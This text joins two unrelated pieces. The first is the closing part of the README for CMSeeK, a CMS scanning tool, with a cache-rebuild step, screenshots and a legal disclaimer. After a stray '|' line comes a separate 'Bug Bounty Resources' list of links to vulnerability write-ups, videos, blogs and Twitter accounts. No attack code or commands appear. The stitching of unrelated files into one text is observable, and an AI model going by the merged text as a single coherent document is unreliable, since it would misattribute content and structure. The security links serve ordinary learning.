4. Open CMSeeK and Rebuild Cache using `R` as the input in the first menu.
5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.
<p align='center'>
<img alt="Cache Rebuild Screenshot" width="600px" src="https://i.imgur.com/yhdzTYr.png" />
</p>
## Need More Reasons To Use CMSeeK?
If not anything you can always enjoy exiting CMSeeK *(please don't)*, it will bid you goodbye in a random goodbye message in various languages.
Also you can try reading comments in the code those are pretty random and weird!!!
## Screenshots:
<p align="center">
<img alt="Main Menu" src="https://i.imgur.com/Eij6QvX.png" />
<br><em>Main Menu</em><br>
<img alt="Scan Result" src="https://i.imgur.com/u0iyLdB.png" />
<br><em>Scan Result</em><br>
<img alt="WordPress Scan Result" src="https://i.imgur.com/cOtCJLj.png" />
<br><em>WordPress Scan Result</em><br>
</p>
## Guidelines for opening an issue:
Please make sure you have the following info attached when opening a new issue:
- Target
- Exact copy of error or screenshot of error
- Your operating system and python version
**Issues without these informations might not be answered!**
## Disclaimer:
**Usage of CMSeeK for testing or exploiting websites without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.**
## License:
CMSeeK is licensed under [GNU General Public License v3.0](https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE)
## Follow Me @r3dhax0r:
[Twitter](https://twitter.com/r3dhax0r)
|
# Bug Bounty Resources
Some resources for learning and updating your methodology.
## Write-ups
| Link | Tags |
| :------------- | ------------- |
| https://ysamm.com/?p=763 | `XSS` `OAuth` |
| https://ahmdhalabi.medium.com/pii-disclosure-of-apple-users-10k-d1e3d29bae36 | `PII` `IDOR` |
| https://blog.shiftleft.io/angular-react-vulnerability-cheatsheet-a3b36f22a0fd | `Recon` `React` |
| https://infosecwriteups.com/i-have-1-chance-to-hack-this-company-1044879f41a9 | `SSRF` |
| https://samcurry.net/hacking-starbucks/ | `Proxy` `Path Traversal` |
| https://whitton.io/articles/uber-turning-self-xss-into-good-xss/ | `XSS` |
| https://www.youtube.com/watch?v=HnI0w156rtw | `Click Jacking` |
| https://bitthebyte.medium.com/javascript-for-bug-bounty-hunters-part-1-dd08ed34b5a8 | `Recon` |
| https://bitthebyte.medium.com/javascript-for-bug-bounty-hunters-part-2-f82164917e7 | `Recon` |
| https://bitthebyte.medium.com/javascript-for-bug-bounty-hunters-part-3-3b987f24ab27 | `Recon` |
| https://portswigger.net/research/how-to-turn-security-research-into-profit | `Misc` |
| https://muhdaffa.medium.com/maximizing-the-potential-of-the-subfinder-562fc7e7e9e4 | `Recon` |
| https://medium.com/@giedrius.saulenas/the-160-hours-bug-bounty-hunting-challenge-bug-hacking-48c2550461b7 | `Misc` |
| https://github.com/httpvoid/writeups/blob/main/Hacking-Google-Drive-Integrations.md | `SSRF` |
| https://medium.com/@G0ds0nXY/403-forbidden-bypass-leading-to-admin-endpoint-access-b696a36665ed | `Authorization Bypass` `403 Bypass` |
| https://infosecwriteups.com/stored-xss-to-account-takeover-going-beyond-document-cookie-970e42362f43 | `XSS` |
| https://ankitthku.medium.com/why-did-i-fail-at-bug-bounties-c621bf5bf779 | `Misc` |
| https://labs.detectify.com/2022/07/06/account-hijacking-using-dirty-dancing-in-sign-in-oauth-flows/ | `Account Takeover` `OAuth` |
| https://infosecwriteups.com/mail-server-misconfiguration-leads-to-sending-a-fax-from-anyones-account-on-hellofax-dropbox-bbp-aab3d97ab4e7 | `Logic` `Misc` |
| https://medium.com/@720922/a-developers-nightmare-story-of-a-simple-idor-and-some-poor-fixes-worth-1125-5ead70b0a1de | `IDOR` |
| https://medium.com/@ISecMax/%D1%81ookie-based-xss-exploitation-2300-bug-bounty-story-9bc532ffa564 | `XSS` |
| https://medium.com/@numanturle/microsoft-teams-stored-xss-bypass-csp-8b4a7f5fccbf | `XSS` `CSP` |
| https://security.lauritz-holtmann.de/advisories/flickr-account-takeover/ | `Account Takeover` |
| https://medium.com/intigriti/how-i-got-your-phone-number-through-facebook-223b769cccf1 | `Logic` `Misc` |
| https://engineering.atspotify.com/2013/06/creative-usernames/ | `Account Takeover` `Logic` `Misc` |
| https://github.com/httpvoid/writeups/blob/main/Apple-RCE.md | `RCE` |
| https://buer.haus/2020/06/14/nahamcon-trash-the-cache-write-up-web-1000/ | `Cache` `Misc` |
| https://infosecwriteups.com/xxe-in-public-transport-ticketing-mobile-app-81ae245c01a1 | `XXE` |
| https://infosecwriteups.com/how-did-i-become-a-doctor-using-xss-vulnerability-bce190fc114a | `XSS` |
| https://infosecwriteups.com/how-i-scored-2k-bounty-via-an-idor-32eb2fa8aa1e | `IDOR` |
| https://infosecwriteups.com/server-side-request-forgery-ssrf-8e0fa290f7e6 | `SSRF` |
| https://medium.com/@noob.assassin/5k-misconfigured-reset-password-that-leads-to-account-takeover-no-user-interaction-ato-e6a36b8ef183 | `Account Takeover` `Misc` |
| https://ahmadaabdulla.medium.com/how-i-found-sql-injection-on-8x8-cengage-comodo-automattic-20-company-c296d1a09f63 | `SQL Injection` |
| https://thehackerstuff.com/my-first-xss-finding-using-knoxss/ | `XSS` |
| https://xhzeem.me/posts/SSRF-in-PDF-export-with-PhantomJs/read/ | `SSRF` |
| https://zemnmez.medium.com/how-to-hack-apple-id-f3cc9b483a41 | `Recon` `PostMessage` `Misc` |
| https://yasshk.medium.com/blind-ssrf-in-url-validator-93cbe7521c68 | `SSRF` |
| https://coffeejunkie.me/Blind-XXE-Port-Scanning/ | `XXE` |
| https://rodoassis.medium.com/on-ssrf-server-side-request-forgery-or-simple-stuff-rodolfo-found-part-i-4edf7ee75389 | `SSRF` |
| https://blog.mindedsecurity.com/2018/10/from-path-traversal-to-source-code-in.html | `Path Traversal` |
| https://shahjerry33.medium.com/cross-site-port-attack-a-strangers-call-c2467f93792f | `XSPA` `Misc` |
| https://medium.com/@ehsahil/recon-my-way-82b7e5f62e21 | `Recon` |
| https://medium.com/@shakti.gtp/an-out-of-scope-domain-leads-to-a-critical-bug-1500-f228d2c7db4b | `Misc` |
| https://infosecwriteups.com/why-this-simple-mistake-earned-a-5000-bug-bounty-from-reddit-d906cb46c60e | `BAC` `IDOR` `Misc` |
| https://medium.com/@gonzalocarrascosec/fuzzing-idor-admin-takeover-5343bb8f436e | `Recon` |
| https://marxchryz.medium.com/how-i-found-multiple-xss-in-hidden-legacy-pages-a57a25d8ff1f | `XSS` `Recon` |
| https://infosecwriteups.com/how-did-i-earned-6000-from-tokens-and-scopes-in-one-day-12f95c6bf8aa | `Recon` |
| https://caesarevan23.medium.com/ssrf-external-service-interaction-for-find-real-ip-cloudflare-and-leads-to-sql-injection-c22c02243299 | `Recon` `SSRF` `SQL Injection` |
| https://jinone.github.io/bugbounty-a-dom-xss/ | `XSS` `Recon` |
| https://medium.com/pentesternepal/facebook-email-disclosure-and-account-takeover-ecdb44ee12e9 | `Account Takeover` `Recon` |
| https://medium.com/@gguzelkokar.mdbf15/xss-via-account-takeover-in-e-signature-feature-worth-2500-435f3f8325bf | `XSS` |
| https://infosecwriteups.com/server-side-request-forgery-ssrf-testing-b9dfe57cca35 | `SSRF` |
| https://jakearchibald.com/2021/cors/ | `CORS Misconfiguration` |
| https://medium.com/@shakti.gtp/if-its-a-feature-let-s-abuse-it-for-750-19cfb9848d4b | `Logic` `Misc` |
| https://haiderm.com/how-i-was-able-to-delete-13k-microsoft-translator-projects/ | `CSRF` |
| https://psfauzi.medium.com/how-i-get-1350-from-idor-just-less-1-hours-7496bab1a914 | `IDOR` |
| https://lethanhphuc-pk.medium.com/bugbounty-xss-with-markdown-exploit-fix-on-opensource-1baecebe9645 | `XSS` |
| https://medium.com/@mohameddhanish98/a-story-of-dom-xss-852b6ed3bb5f | `XSS` |
| https://notifybugme.medium.com/exploiting-s3-bucket-with-path-folder-to-access-pii-info-of-a-bank-91d8563cb45 | `AWS` `Misc` `Recon` |
| https://medium.com/@kalvik/account-takeover-a-bonus-vulnerability-3c2dc4e607ea | `Account Takeover` |
| https://infosecwriteups.com/account-takeovers-believe-the-unbelievable-bb98a0c251a4 | `Account Takeover` |
| https://amakki.me/how-i-made-15k-from-remote-code-execution-vulnerability-2e1b14b3902a | `RCE` `Recon` |
| https://infosecwriteups.com/how-i-scored-1k-bounty-using-waybackurls-717d9673ca52 | `Recon` |
| https://akashhamal0x01.medium.com/design-flaw-a-tale-of-permanent-dos-a9ef05181083 | `Logic` `Misc` |
| https://prashantbhatkal2000.medium.com/svg-based-stored-xss-ee6e9b240dee | `XSS` |
| https://medium.com/@h4x0r_dz/23000-for-authentication-bypass-file-upload-arbitrary-file-overwrite-2578b730a5f8 | `Auth Bypass` `Misc` |
| https://medium.com/@aravindb26/my-first-apple-bug-and-my-first-writeup-8a833e8e953c | `Auth Bypass` |
| https://infosecwriteups.com/bypass-authentication-1bfab09332fe | `Auth Bypass` |
| https://pawanchhabria.medium.com/how-i-accessed-the-sensitive-document-which-i-had-already-deleted-adbc1e6fbb25 | `Recon` |
## Videos
| Link | Tags |
| :------------- | ------------- |
| https://www.youtube.com/watch?v=HmDY7w8AbR4 | `Recon` |
| https://www.youtube.com/watch?v=WU1sg9aih5k | `Recon` |
| https://www.youtube.com/watch?v=YT5Zl2jW3wg | `Recon` |
| https://www.youtube.com/watch?v=FZ_7xWZ03cQ | `Authentication` `Misc` |
| https://www.youtube.com/watch?v=UyemBjyQ4qA | `SSRF` |
| https://www.youtube.com/watch?v=sjvW79tjWoM | `Proxy` `Path Traversal` |
| https://www.youtube.com/watch?v=cqM-MdPkaWo | `Misc` |
| https://www.youtube.com/watch?v=rHxVVeM9R-M | `Request Smuggling` |
| https://www.youtube.com/watch?v=3tpnuzFLU8g | `Request Smuggling` |
| https://www.youtube.com/watch?v=KN8WF1q04no | `Request Smuggling` |
| https://www.youtube.com/watch?v=q9rX5ty3fWI | `Misc` |
| https://www.youtube.com/watch?v=upEMlJeU_Ik | `Request Smuggling` |
| https://www.youtube.com/watch?v=0jM8dDVifaI | `Recon` |
| https://www.youtube.com/watch?v=skbKjO8ahCI | `Recon` `Misc` |
| https://www.youtube.com/watch?v=GeqVMOUugqY | `Prototype Pollution` `XSS` |
| https://www.youtube.com/watch?v=YoXM4m1VEM0 | `Recon` |
| https://www.youtube.com/watch?v=L0-aa60CZuI | `Recon` |
| https://www.youtube.com/watch?v=_aST_z_qTYE | `SQL Injection` |
| https://www.youtube.com/watch?v=ZV28JVK7afE | `Misc` |
| https://www.youtube.com/watch?v=AbebbJ3cRLI | `Misc` |
| https://www.youtube.com/watch?v=WTH6f0R7uzo | `Misc` |
| https://www.youtube.com/watch?v=SBCpfYFs610 | `Misc` |
| https://www.youtube.com/watch?v=5e_TpP6FKvU | `Misc` |
| https://www.youtube.com/watch?v=UovnWjksp74 | `Misc` |
| https://www.youtube.com/watch?v=Eai_ZXXqafw | `Recon` |
| https://www.youtube.com/watch?v=4d8uSwODcRY | `Recon` |
| https://www.youtube.com/watch?v=NuhiWBGo684 | `Recon` |
| https://www.youtube.com/watch?v=A6zQV9e2S1M | `Recon` |
## Blogs to Follow
| Link |
| :--- |
| https://blog.deesee.xyz/ |
| https://ysamm.com |
| https://samcurry.net/ |
| https://bugs.xdavidhu.me/ |
| https://spaceraccoon.dev/ |
| https://blog.assetnote.io/ |
| https://omespino.com/ |
| https://blog.yeswehack.com/ |
| https://blog.intigriti.com |
| https://ajxchapman.github.io/ |
| https://philippeharewood.com/ |
| https://philippeharewood.com |
| https://honoki.net/ |
| https://lab.wallarm.com |
| http://securityflow.io |
| https://buer.haus/ |
| https://techblog.mediaservice.net |
| https://blog.zsec.uk/ |
| https://itm4n.github.io |
| https://snowscan.io/ |
| https://www.n00py.io |
| https://blog.redxorblue.com/ |
| https://appsecwiki.com |
| https://web-in-security.blogspot.com/ |
| https://int0x33.medium.com/ |
| https://medium.com/@jonathanbouman |
| https://medium.com/@0x0Asif/ |
| https://medium.com/@0x48piraj/ |
| https://medium.com/@0xankush/ |
| https://medium.com/@0xBarakat/ |
| https://medium.com/@0xelkot/ |
| https://medium.com/@0xgaurang/ |
| https://medium.com/@0xh7ml.py/ |
| https://medium.com/@0xHyde/ |
| https://medium.com/@0xnaeem/ |
| https://medium.com/@302Found/ |
| https://medium.com/@3bodymo/ |
| https://medium.com/@720922/ |
| https://medium.com/@7azimo/ |
| https://medium.com/@80vul/ |
| https://medium.com/@__mr_beast__/ |
| https://medium.com/@_deshine_/ |
| https://medium.com/@aa.pietruczuk/ |
| https://medium.com/@aakashadhikari786/ |
| https://medium.com/@aayushpokhrel/ |
| https://medium.com/@abaykandotcom/ |
| https://medium.com/@abbasheybati1/ |
| https://medium.com/@abdalrahman.alshammas/ |
| https://medium.com/@abdelfattahibrahim/ |
| https://medium.com/@abhijeetbiswas_/ |
| https://medium.com/@abhinavsecondary/ |
| https://medium.com/@abhinda1996/ |
| https://medium.com/@abidafahd/ |
| https://medium.com/@abireena2002/ |
| https://medium.com/@absstbh/ |
| https://medium.com/@adam.adreleve/ |
| https://medium.com/@addictrao20/ |
| https://medium.com/@adhaamsayed3/ |
| https://medium.com/@adonkidz7/ |
| https://medium.com/@adrien_jeanneau/ |
| https://medium.com/@agrawalsmart7/ |
| https://medium.com/@airlanggamurthi/ |
| https://medium.com/@aishwaryakendle/ |
| https://medium.com/@akshukatkar/ |
| https://medium.com/@albeckshahar/ |
| https://medium.com/@alex.birsan/ |
| https://medium.com/@alirazzaq/ |
| https://medium.com/@alonnsoandres/ |
| https://medium.com/@Alra3ees/ |
| https://medium.com/@alyanwar/ |
| https://medium.com/@amangupta566/ |
| https://medium.com/@ameerassadi/ |
| https://medium.com/@amineaboud/ |
| https://medium.com/@amithc38/ |
| https://medium.com/@amnotacat/ |
| https://medium.com/@androgaming1912/ |
| https://medium.com/@aniltom/ |
| https://medium.com/@ariffadhlullah2310/ |
| https://medium.com/@armandjasharaj/ |
| https://medium.com/@ashlyn.lau_17206/ |
| https://medium.com/@ashokcpg/ |
| https://medium.com/@AvyuktSyrine/ |
| https://medium.com/@b0x_in/ |
| https://medium.com/@bababounty99/ |
| https://medium.com/@bachrudinashari/ |
| https://medium.com/@baibhavanandjha/ |
| https://medium.com/@balook/ |
| https://medium.com/@behnam.yazdanpanah/ |
| https://medium.com/@ben.aymen.182/ |
| https://medium.com/@bhatiagaurav1211/ |
| https://medium.com/@bilalmerokhel/ |
| https://medium.com/@Bishoo97x/ |
| https://medium.com/@black_b/ |
| https://medium.com/@bobvanderstaak/ |
| https://medium.com/@carlosdanielgiovanella/ |
| https://medium.com/@cc1h2e1/ |
| https://medium.com/@ChandSingh/ |
| https://medium.com/@Cho0k/ |
| https://medium.com/@CI_Fuzz/ |
| https://medium.com/@circleninja/ |
| https://medium.com/@cyberali/ |
| https://medium.com/@Cybervenom/ |
| https://medium.com/@d.harish008/ |
| https://medium.com/@D0rkerDevil/ |
| https://medium.com/@daniel.thatcher/ |
| https://medium.com/@DarkMatterMatt/ |
| https://medium.com/@Dhamuharker/ |
| https://medium.com/@dheerajkmadhukar/ |
| https://medium.com/@dirtycoder0124/ |
| https://medium.com/@DK999/ |
| https://medium.com/@ducanhbui/ |
| https://medium.com/@erik.wynter/ |
| https://medium.com/@escapesequence89/ |
| https://medium.com/@EX_097/ |
| https://medium.com/@faique/ |
| https://medium.com/@fbotes2/ |
| https://medium.com/@frycos/ |
| https://medium.com/@GeneralEG/ |
| https://medium.com/@girishbo58/ |
| https://medium.com/@goyalvartul/ |
| https://medium.com/@h4x0r_dz/ |
| https://medium.com/@Hacker0x01/ |
| https://medium.com/@hackerb0y/ |
| https://medium.com/@harrmahar/ |
| https://medium.com/@haxor8595/ |
| https://medium.com/@Hossam.Mesbah/ |
| https://medium.com/@hungrybytes/ |
| https://medium.com/@Iam5345/ |
| https://medium.com/@ifediri/ |
| https://medium.com/@iknowhatodo/ |
| https://medium.com/@impratikdabhi/ |
| https://medium.com/@imunissar786/ |
| https://medium.com/@ironfisto/ |
| https://medium.com/@IroquoisPliskin/ |
| https://medium.com/@Jacksonkv22/ |
| https://medium.com/@jacopotediosi/ |
| https://medium.com/@JubaBaghdad/ |
| https://medium.com/@Kntjrld/ |
| https://medium.com/@LogicalHunter/ |
| https://medium.com/@M0X0101/ |
| https://medium.com/@Mr.Daman.Singh/ |
| https://medium.com/@Mthirup/ |
| https://medium.com/@N0_M3ga_Hacks/ |
| https://medium.com/@NahamSec/ |
| https://medium.com/@NinadMishra/ |
| https://medium.com/@Parag_Bagul/ |
| https://medium.com/@R0X4R/ |
| https://medium.com/@RheyJuls/ |
| https://medium.com/@Sheshasai/ |
| https://medium.com/@SkiMask0/ |
| https://medium.com/@Skylinearafat/ |
| https://medium.com/@SQLiBasic/ |
| https://medium.com/@St00rm/ |
| https://medium.com/@StealthyBugs/ |
| https://medium.com/@Steiner254/ |
| https://medium.com/@SyntaxError4/ |
| https://medium.com/@TheKomodoconsulting/ |
| https://medium.com/@TheShahzada/ |
| https://medium.com/@Thuva11/ |
| https://medium.com/@TnMch/ |
| https://medium.com/@Wh11teW0lf/ |
| https://medium.com/@YumiSec/ |
| https://medium.com/@ZishanAdThandar/ |
| https://medium.com/@cappriciosec |
| https://medium.com/@newp_th |
| https://medium.com/@pdelteil |
| https://medium.com/@tomnomnom |
| https://medium.com/intigriti |
| https://medium.com//towards-aws |
| https://regilero.github.io |
| https://portswigger.net/research |
| https://0xpatrik.com/ |
| https://blog.it-securityguard.com/ |
| https://pwning.re/ |
| https://labs.detectify.com |
| https://blog.appsecco.com |
| https://ahussam.me/ |
| https://www.arneswinnen.net/ |
| https://tisiphone.net/ |
| https://blog.innerht.ml |
| https://seanmelia.wordpress.com/ |
| https://gracefulsecurity.com |
| https://klikki.fi |
| https://www.jonbottarini.com |
| https://shubs.io |
| https://www.infosecmatter.com/bug-bounty-tips |
| https://0day.click/ |
| https://coffeejunkie.me/ |
| https://xvnpw.github.io/ |
| https://vavkamil.cz/ |
| https://googleprojectzero.blogspot.com/ |
| https://tomorrowisnew.com/ |
| https://skeletonscribe.net/ |
| https://blog.etclab.top/ |
| https://whitton.io |
| https://bugra.ninja/ |
| https://johannh.me/ |
| https://samczsun.com |
| https://0xdekster.medium.com/ |
| https://0x0021h.medium.com/ |
| https://0x01alka.medium.com/ |
| https://0x2m.medium.com/ |
| https://0x4kd.medium.com/ |
| https://0xbadb00da.medium.com/ |
| https://0xgad.medium.com/ |
| https://0xgaurang.medium.com/ |
| https://0xjin.medium.com/ |
| https://0xm5awy.medium.com/ |
| https://0xmahmoudjo0.medium.com/ |
| https://0xmayankgarg.medium.com/ |
| https://0xraminfosec.medium.com/ |
| https://0xt4144t.medium.com/ |
| https://16521092.medium.com/ |
| https://3bodymo.medium.com/ |
| https://4bdoz.medium.com/ |
| https://a-constant.medium.com/ |
| https://abhishekmorla.medium.com/ |
| https://ahmadaabdulla.medium.com/ |
| https://ahmdhalabi.medium.com/ |
| https://ahmed8magdy.medium.com/ |
| https://aidilarf.medium.com/ |
| https://akashhamal0x01.medium.com/ |
| https://akshartank.medium.com/ |
| https://akshayravic09yc47.medium.com/ |
| https://alpinnnnnn13.medium.com/ |
| https://amit-lt.medium.com/ |
| https://andrei-abakumov.medium.com/ |
| https://aob-89072.medium.com/ |
| https://apth3hack3r.medium.com/ |
| https://ashok314.medium.com/ |
| https://balapraneeth.medium.com/ |
| https://basyounii.medium.com/ |
| https://bendtheory.medium.com/ |
| https://bhupendra1238.medium.com/ |
| https://binamrapandey.medium.com/ |
| https://bugbountyhunter.medium.com/ |
| https://bughunter25.medium.com/ |
| https://bxmbn.medium.com/ |
| https://c0nqr0r.medium.com/ |
| https://caesarevan23.medium.com/ |
| https://captainhoook.medium.com/ |
| https://cirius.medium.com/ |
| https://clarkvoss.medium.com/ |
| https://cyberguy0xd1.medium.com/ |
| https://cyc10n3.medium.com/ |
| https://d0nut.medium.com/ |
| https://daturamater.medium.com/ |
| https://debprasadbanerjee502.medium.com/ |
| https://dewangpanchal98.medium.com/ |
| https://dhakalbibek.medium.com/ |
| https://divyanshsharma2401.medium.com/ |
| https://dphoeniixx.medium.com/ |
| https://dragon-sec.medium.com/ |
| https://dudy2kk.medium.com/ |
| https://edmundaa222.medium.com/ |
| https://emanuel-beni.medium.com/ |
| https://engrinside.medium.com/ |
| https://ertugrull.medium.com/ |
| https://faizanwrites.medium.com/ |
| https://falcnix.medium.com/ |
| https://fardeen-ahmed.medium.com/ |
| https://fatnassifiras.medium.com/ |
| https://filipaze.medium.com/ |
| https://flattsecurity.medium.com/ |
| https://fuomag9.medium.com/ |
| https://geekboyranjeet.medium.com/ |
| https://gevakun.medium.com/ |
| https://gokulap.medium.com/ |
| https://hajarerutik9.medium.com/ |
| https://hamzadzworm.medium.com/ |
| https://hemantsolo.medium.com/ |
| https://hencohen10.medium.com/ |
| https://hetroublemakr.medium.com/ |
| https://hunter-55.medium.com/ |
| https://iamsaugat.medium.com/ |
| https://imranhudaa.medium.com/ |
| https://inakcf.medium.com/ |
| https://infosecwriteups.com/ |
| https://irsl.medium.com/ |
| https://ivreznap.medium.com/ |
| https://ja1sharma.medium.com/ |
| https://jayateerthag.medium.com/ |
| https://jmrcsnchz.medium.com/ |
| https://joelmcg1993.medium.com/ |
| https://jonathandata1.medium.com/ |
| https://jowin922.medium.com/ |
| https://junoonbro.medium.com/ |
| https://jychp.medium.com/ |
| https://kabilan1290.medium.com/ |
| https://kaif0x01.medium.com/ |
| https://kingcoolvikas.medium.com/ |
| https://kingkaran977.medium.com/ |
| https://komradz86.medium.com/ |
| https://krevetk0.medium.com/ |
| https://lethanhphuc-pk.medium.com/ |
| https://logicbomb.medium.com/ |
| https://ltsirkov.medium.com/ |
| https://maordayanofficial.medium.com/ |
| https://marxchryz.medium.com/ |
| https://master-sec.medium.com/ |
| https://maxva.medium.com/ |
| https://mearegtu.medium.com/ |
| https://med-mahmoudi26.medium.com/ |
| https://mehedishakeel.medium.com/ |
| https://mickeydebaets.medium.com/ |
| https://mikekitckchan.medium.com/ |
| https://mikey96.medium.com/ |
| https://mikko-kenttala.medium.com/ |
| https://mohamedtarekq.medium.com/ |
| https://mohsinalibukc.medium.com/ |
| https://mokhansec.medium.com/ |
| https://mr23r0.medium.com/ |
| https://mrpentestguy.medium.com/ |
| https://mtechghost.medium.com/ |
| https://muhammad-aamir.medium.com/ |
| https://mvinni.medium.com/ |
| https://n0lsec.medium.com/ |
| https://n1ghtmar3.medium.com/ |
| https://nassimchami.medium.com/ |
| https://naveenroy008.medium.com/ |
| https://neroli.medium.com/ |
| https://nmochea.medium.com/ |
| https://noob3xploiter.medium.com/ |
| https://notifybugme.medium.com/ |
| https://notmarshmllow.medium.com/ |
| https://nullr3x.medium.com/ |
| https://nvk0x.medium.com/ |
| https://officialaimm.medium.com/ |
| https://orwaatyat.medium.com/ |
| https://otmastimi.medium.com/ |
| https://ozguralp.medium.com/ |
| https://pallabjyoti218.medium.com/ |
| https://parasarora06.medium.com/ |
| https://petrusviet.medium.com/ |
| https://ph-hitachi.medium.com/ |
| https://pharish4948.medium.com/ |
| https://polarply.medium.com/ |
| https://prajwoldhungana487.medium.com/ |
| https://prashantbhatkal2000.medium.com/ |
| https://priyankraval.medium.com/ |
| https://pullerjsecu.medium.com/ |
| https://r4id3n.medium.com/ |
| https://rafipiun.medium.com/ |
| https://rakesh-thodupunoori.medium.com/ |
| https://randyarios.medium.com/ |
| https://rikeshbaniyaaa.medium.com/ |
| https://riteshgohil-25.medium.com/ |
| https://rohit-soni.medium.com/ |
| https://rohit443.medium.com/ |
| https://ronak-9889.medium.com/ |
| https://ruvlol.medium.com/ |
| https://rv09.medium.com/ |
| https://s3c.medium.com/ |
| https://saadahmedx.medium.com/ |
| https://sagarsajeev.medium.com/ |
| https://sank-dahal.medium.com/ |
| https://santoshdbobade.medium.com/ |
| https://sapt.medium.com/ |
| https://seqrity.medium.com/ |
| https://shafouz.medium.com/ |
| https://shail-official.medium.com/ |
| https://sharanthehunter.medium.com/ |
| https://sharmajijvs.medium.com/ |
| https://shellbr3ak.medium.com/ |
| https://sheshasai.medium.com/ |
| https://shreyaskoli.medium.com/ |
| https://shrirangdiwakar.medium.com/ |
| https://shubhdeepp.medium.com/ |
| https://sirleeroyjenkins.medium.com/ |
| https://sm4rty.medium.com/ |
| https://spongebhav.medium.com/ |
| https://sunilyedla.medium.com/ |
| https://surya-dev.medium.com/ |
| https://sushant-kamble.medium.com/ |
| https://thevillagehacker.medium.com/ |
| https://thexssrat.medium.com/ |
| https://tmosh.medium.com/ |
| https://tusharvaidya16.medium.com/ |
| https://u-itachi.medium.com/ |
| https://v3d.medium.com/ |
| https://valsamaras.medium.com/ |
| https://vanshal.medium.com/ |
| https://varmaanu001.medium.com/ |
| https://vbharad.medium.com/ |
| https://vengeance.medium.com/ |
| https://veshraj.medium.com/ |
| https://vickieli.medium.com/ |
| https://vijetareigns.medium.com/ |
| https://vikaran101.medium.com/ |
| https://virdoexhunter.medium.com/ |
| https://virtuvil.medium.com/ |
| https://wahaz.medium.com/ |
| https://x-vector.medium.com/ |
| https://xcoder074.medium.com/ |
| https://xko2x.medium.com/ |
| https://xkurtph.medium.com/ |
| https://xthemo.medium.com/ |
| https://y0ungdst.medium.com/ |
| https://yaseenzubair.medium.com/ |
| https://yasshk.medium.com/ |
| https://yilmazcanyigit.medium.com/ |
| https://ynoof.medium.com/ |
| https://zemnmez.medium.com/ |
| https://zerocode-ph.medium.com/ |
| https://zoidsec.medium.com/ |
| https://zonduu.medium.com/ |
| https://zseano.medium.com/ |
| https://www.bugbountyhunting.com/ |
## Medium Tags to Follow
| Link |
| :--- |
| https://medium.com/tag/application-security |
| https://medium.com/tag/hacking |
| https://medium.com/tag/infosec |
| https://medium.com/tag/cybersecurity |
| https://medium.com/tag/ctf |
| https://medium.com/tag/penetration-testing |
| https://medium.com/tag/writeup |
| https://medium.com/tag/tryhackme |
| https://medium.com/tag/vulnhub |
| https://medium.com/tag/bug-hunter |
| https://medium.com/tag/bug-bounty |
| https://medium.com/tag/info-sec-writeups |
| https://medium.com/tag/hackthebox-writeup |
| https://medium.com/tag/ethical-hacking |
| https://medium.com/tag/api-security |
| https://medium.com/tag/javascript |
| https://medium.com/tag/xss |
| https://medium.com/tag/sqli |
| https://medium.com/tag/ssrf |
| https://medium.com/tag/rce |
| https://medium.com/tag/xss-vulnerability |
| https://medium.com/tag/rce-vulnerability |
| https://medium.com/tag/sql-injection |
| https://medium.com/tag/bug-bounty-writeup |
| https://medium.com/tag/recon |
| https://medium.com/tag/bugbounty-writeup |
| https://medium.com/tag/bug-bounty-tips |
## People to Follow
### Twitter
| Link |
| :--- |
| https://twitter.com/GoogleVRP |
| https://twitter.com/BugBountyHunt3r |
| https://twitter.com/Assass1nmarcos |
| https://twitter.com/harris0ft |
| https://twitter.com/hackthebox_eu |
| https://twitter.com/RealTryHackMe |
| https://twitter.com/0dayCTF |
| https://twitter.com/oooverflow |
| https://twitter.com/theXSSrat |
| https://twitter.com/intigriti |
| https://twitter.com/TCMSecurity |
| https://twitter.com/_JohnHammond |
| https://twitter.com/InfoSecComm |
| https://twitter.com/ReconVillage |
| https://twitter.com/WebSecAcademy |
| https://twitter.com/pdiscoveryio |
| https://twitter.com/XssPayloads |
| https://twitter.com/unlikeyou10 |
| https://twitter.com/securitytrails |
| https://twitter.com/TomNomNom |
| https://twitter.com/TheBugBot |
| https://twitter.com/thecybermentor |
| https://twitter.com/NahamSec |
| https://twitter.com/GoSecure_Inc |
| https://twitter.com/HackRead |
| https://twitter.com/mpgn_x64 |
| https://twitter.com/thedawgyg |
| https://twitter.com/YourNextBugTip |
| https://twitter.com/fransrosen |
| https://twitter.com/avlidienbrunn |
| https://twitter.com/smiegles |
| https://twitter.com/jobertabma |
| https://twitter.com/stokfredrik |
| https://twitter.com/gerben_javado |
| https://twitter.com/itscachemoney |
| https://twitter.com/Yassineaboukir |
| https://twitter.com/emgeekboy |
| https://twitter.com/ITSecurityguard |
| https://twitter.com/EdOverflow |
| https://twitter.com/x1m_martijn |
| https://twitter.com/NathOnSecurity |
| https://twitter.com/Th3G3nt3lman |
| https://twitter.com/uraniumhacker |
| https://twitter.com/santi_lopezz99 |
| https://twitter.com/iamnoooob |
| https://twitter.com/bbuerhaus |
| https://twitter.com/rootxharsh |
| https://twitter.com/Paresh_parmar1 |
| https://twitter.com/0xteknogeek |
| https://twitter.com/Abdulahhusam |
| https://twitter.com/zseano |
| https://twitter.com/ngalongc |
| https://twitter.com/Parth_Malhotra |
| https://twitter.com/prateek_0490 |
| https://twitter.com/HivarekarPranav |
| https://twitter.com/niksthehacker |
| https://twitter.com/ehrishiraj |
| https://twitter.com/princechaddha |
| https://twitter.com/v0sx9b |
| https://twitter.com/nnwakelam |
| https://twitter.com/securinti |
| https://twitter.com/mskwsky |
| https://twitter.com/bhavukjain1 |
| https://twitter.com/logicbomb_1 |
| https://twitter.com/Alra3ees |
| https://twitter.com/Zigoo0 |
| https://twitter.com/garagosy |
| https://twitter.com/akhilreni_hs |
| https://twitter.com/akita_zen |
| https://twitter.com/mongobug |
| https://twitter.com/ArbazKiraak |
| https://twitter.com/Jhaddix |
| https://twitter.com/0x0luke |
| https://twitter.com/0xacb |
| https://twitter.com/0xd0m7 |
| https://twitter.com/0xInfection |
| https://twitter.com/0xpatrik |
| https://twitter.com/11xuxx |
| https://twitter.com/1ndianl33t |
| https://twitter.com/adrien_jeanneau |
| https://twitter.com/AEMSecurity |
| https://twitter.com/Agarri_FR |
| https://twitter.com/ajxchapman |
| https://twitter.com/albinowax |
| https://twitter.com/alicanact60 |
| https://twitter.com/Almroot |
| https://twitter.com/alxbrsn |
| https://twitter.com/Alyssa_Herrera_/ |
